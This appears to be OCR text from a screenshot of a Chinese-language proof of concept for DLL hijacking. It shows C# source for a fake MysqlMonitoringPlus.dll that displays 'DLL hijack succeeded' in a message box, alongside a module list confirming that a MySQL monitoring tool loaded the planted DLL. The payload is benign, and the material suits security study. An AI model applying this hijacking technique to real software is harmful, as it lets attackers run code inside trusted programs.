 Debug
Any CPU
2007 - 2017
dll_inject*
Class1.cs
MysqlMonitoringPlus.F_MysqlMonitoring
using System;
using System.ComponentModel;
using System.Data;
using System.Data.Common;
using System.Windows.Forms;
namespace MysqlMonitoringPlus
{
public class F_MysqlMonitoring : Form
{
public F_MysqlMonitoring()
{
MessageBox.Show("DLL劫持成功！", "FBI WARNING");
System.Environment.Exit(0);
}
}
}
100 %
输出
显示输出来源(S): 调
"Mysql监控(修化提
"Mysql监控(修化提
FBI WARNING
DLL劫持成功！
确定
test
dll_inj
De
文件(F) 编辑(E) 查看(V) 工
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称
MysqlMonitoringPlus.dll
MysqlMonitoringPlus.pdb
Mysql监控(修化提取版).exe 2020/2/11 19:46 应用程序 202 KB
Mysql监控(修化提取版).exe (6084) 属性
Environment Handles .NET assemblies .NET performance Comment
General Statistics Performance Threads Token Modules Memory
Name Base address Size Description
KernelBase.dll 0x74fa0000 296 kB Windows NT 基本 API 客户.
locale.nls 0x60000 412 kB
lpk.dll 0x76fc0000 40 kB Language Pack
mscoree.dll 0x6fe80000 296 kB Microsoft .NET Runtime Exe.
mscoreei.dll 0x6aab0000 564 kB Microsoft .NET Runtime Exe.
mscorlib.ni.dll 0x66090000 20.04 MB Microsoft Common Languag.
msctf.dll 0x768b0000 816 kB MSCTF 服务器 DLL
msctf.dll.mui 0x400000 4 kB MSCTF 服务器 DLL
msvcrt.dll 0x75330000 688 kB Windows NT CRT DLL
MysqlMonitorin... 0x3a0000 32 kB dll_inject
Mysql监控(修... 0xbd0000 224 kB Modified By 信息时代的.
C:\Users\user\Desktop\test\dll_inject\dll_inject\bin\Debug\MysqlMonitoringPlus.dll
dll_inject 1.0.0.0
nlssorting
ntdll.dll
ole32.dll 0x76220000 1.36 MB 用于 Windows 的 Microsoft
oleaut32.dll 0x76190000 572 kB
profapi.dll 0x74ef0000 44 kB User Profile Basic API
rpcrt4.dll 0x753e0000 644 kB 远程过程调用运行时
RpcRtRemote.dll 0x74eb0000 56 kB Remote RPC Extension
rsaenh.dll 0x746f0000 236 kB Microsoft Enhanced Cryptog
sechost.dll 0x76570000 100 kB Host for SCM/SDDL/LSA Loo
shell32.dll 0x754f0000 12.29 MB Windows 外壳公用 DLL
shlwapi.dll 0x76750000 348 kB 外壳简易实用工具库
sortdefault.nlp
Close
微信号: infocrime